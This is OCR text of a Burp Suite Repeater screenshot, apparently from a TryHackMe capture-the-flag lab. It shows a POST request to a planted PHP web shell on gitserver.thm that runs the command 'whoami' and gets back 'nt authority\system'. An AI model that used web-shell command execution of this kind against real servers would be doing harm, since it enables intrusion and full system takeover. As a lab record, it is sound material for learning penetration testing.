 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://gitserver.thm ?
Request
Raw Params Headers Hex
POST /web/exploit-Neozer0.php HTTP/1.1
Host: gitserver.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
a=whoami
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 17 Apr 2021 01:24:59 GMT
Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3
Python/2.7.2 PHP/5.4.3
X-Powered-By: PHP/5.4.3
Content-Length: 26
Connection: close
Content-Type: text/html
"nt authority\system
"